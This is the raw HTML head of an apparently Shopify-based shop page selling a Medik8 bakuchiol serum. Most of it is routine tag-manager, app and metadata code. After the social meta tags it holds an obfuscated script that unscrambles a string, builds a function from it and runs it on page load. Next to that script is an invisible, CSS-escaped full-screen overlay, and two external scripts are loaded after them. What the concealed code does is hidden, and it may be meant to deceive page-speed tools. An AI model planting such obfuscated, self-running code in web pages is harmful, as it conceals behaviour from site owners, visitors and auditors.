

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/products/medik8-bakuchiol-peptides-30ml
body_size: 116237
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"medik8-bakuchiol-peptides-30ml","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1768593516,"path":"\/products\/medik8-bakuchiol-peptides-30ml","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/medik8-bakuchiol-peptides-30ml","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"medik8-bakuchiol-peptides-30ml\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1768593516,\"path\":\"\\\/products\\\/medik8-bakuchiol-peptides-30ml\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/medik8-bakuchiol-peptides-30ml\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="dc2378176a56f7758259d47b3614b74be689f67cbca163c0d23cd05893e138a7"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Medik8 Bakuchiol Peptides 30ml</title><meta name="description" content="BENEFITS Bakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth. The conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and red">
<link rel="canonical" href="https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/medik8-bakuchiol-peptides-30ml.js" crossorigin><link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/flickity.js?v=176646718982628074891758175444"><meta property="og:type" content="product">
<meta property="og:title" content="Medik8 Bakuchiol Peptides 30ml">
<meta property="product:price:amount" content="71.00">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527">
<meta property="og:image:secure_url" content="https://southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527">
<meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:description" content="BENEFITS Bakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth. The conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and red">
<meta property="og:url" content="https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Medik8 Bakuchiol Peptides 30ml">
<meta name="twitter:description" content="BENEFITS





Bakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.


The conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.


A clinically proven alternative to retinol that is ideal for those that can’t use vitamin A


Bakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.








RESULTSThe oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.
">
<meta name="twitter:image" content="https://southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af_1200x1200_crop_center.jpg?v=1749484527">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6186670424219,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 71.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-26","sku": "P08793",
            "gtin12": "818625024451",
          "url": "/products/medik8-bakuchiol-peptides-30ml?variant=38033215750299"
        }
],"brand": {
      "@type": "Brand",
      "name": "Medik8"
    },
    "name": "Medik8 Bakuchiol Peptides 30ml",
    "description": "BENEFITS\n\n\n\n\n\nBakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.\n\n\nThe conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.\n\n\nA clinically proven alternative to retinol that is ideal for those that can’t use vitamin A\n\n\nBakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.\n\n\n\n\n\n\n\n\nRESULTSThe oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.\n",
    "category": "Serums",
    "url": "/products/medik8-bakuchiol-peptides-30ml",
    "sku": "P08793",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&width=1024",
      "image": "https://southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Medik8 Bakuchiol Peptides 30ml",
          "item": "https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
